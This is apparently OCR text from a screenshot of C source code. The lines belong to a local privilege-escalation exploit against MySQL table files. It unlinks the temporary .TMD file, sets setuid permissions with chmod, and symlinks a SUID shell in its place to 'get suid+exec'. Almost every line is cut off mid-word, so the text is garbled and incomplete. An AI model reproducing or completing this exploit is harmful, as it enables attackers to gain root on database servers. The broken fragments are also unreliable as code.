
//usleep(randomnum);
// Set the .MYD permissions to 
.TMD file
unlink(MYSQL_TAB_FILE);
myd_handle = open(MYSQL_T
close(myd_handle);
chmod(MYSQL_TAB_FILE, 04
// Replace the temp .TMD file wi
get suid+exec
unlink(MYSQL_TEMP_FILE);
symlink(SUID_SHELL, MYSQ
io_notified=1;
}
}